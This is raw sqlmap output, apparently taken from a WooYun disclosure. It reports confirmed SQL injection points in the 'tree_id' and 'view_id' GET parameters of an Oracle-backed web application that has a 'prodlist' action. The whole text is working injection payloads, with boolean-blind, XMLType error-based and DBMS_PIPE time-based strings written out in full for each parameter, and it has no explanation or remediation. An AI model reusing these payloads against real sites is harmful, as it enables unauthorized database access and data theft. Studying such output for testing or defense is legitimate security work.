 [08:03:30] [WARNING] GET parameter 'sdate' is not injectable
sqlmap identified the following injection points with a total of 2729 HTTP(s) re
quests:
---
Place: GET
Parameter: tree_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=prodlist&view_id=lfsqwc&tree_id=0 AND 7040=7040&sdate=2015-1
1-11
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: action=prodlist&view_id=lfsqwc&tree_id=0 AND 2498=(SELECT UPPER(XML
Type(CHR(60)||CHR(58)||CHR(113)||CHR(109)||CHR(118)||CHR(113)||CHR(113)||(SELECT
 (CASE WHEN (2498=2498) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(1
13)||CHR(99)||CHR(113)||CHR(62))) FROM DUAL)&sdate=2015-11-11
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=prodlist&view_id=lfsqwc&tree_id=0 AND 4368=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(112)||CHR(79)||CHR(80)||CHR(67),5)&sdate=2015-11-11
Place: GET
Parameter: view_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=prodlist&view_id=lfsqwc' AND 2948=2948 AND 'KuUs'='KuUs&tree
_id=0&sdate=2015-11-11
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: action=prodlist&view_id=lfsqwc' AND 1770=(SELECT UPPER(XMLType(CHR(
60)||CHR(58)||CHR(113)||CHR(109)||CHR(118)||CHR(113)||CHR(113)||(SELECT (CASE WH
EN (1770=1770) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(113)||CHR(
99)||CHR(113)||CHR(62))) FROM DUAL) AND 'zMWH'='zMWH&tree_id=0&sdate=2015-11-11
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=prodlist&view_id=lfsqwc' AND 3721=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(111)||CHR(120)||CHR(70)||CHR(90),5) AND 'wPuV'='wPuV&tree_id=0&sdate=2015-11
-11
---
www.wooyun.org